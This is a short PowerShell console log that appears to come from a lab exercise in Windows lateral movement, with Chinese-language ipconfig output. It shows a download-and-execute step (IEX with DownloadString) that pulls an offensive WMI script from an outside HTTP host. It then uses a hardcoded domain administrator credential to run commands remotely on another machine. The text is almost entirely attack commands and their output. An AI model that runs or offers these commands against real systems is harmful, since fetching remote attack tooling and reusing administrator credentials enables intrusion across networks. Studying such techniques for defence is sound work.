 PS C:\Users\Administrator> IEX(New-Object Net.Webclient).DownloadString('http://192.168.2.143:8080/Invoke-WmiCommand.ps1')
PS C:\Users\Administrator> $User = "HACK-MY\Administrator"
PS C:\Users\Administrator> $Password = ConvertTo-SecureString -String "Admin@123" -AsPlainText -Force
PS C:\Users\Administrator> $Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
PS C:\Users\Administrator> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 10.10.10.19
PS C:\Users\Administrator> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9402:d7c9:4a85:8842%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.19
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 Ethernet1: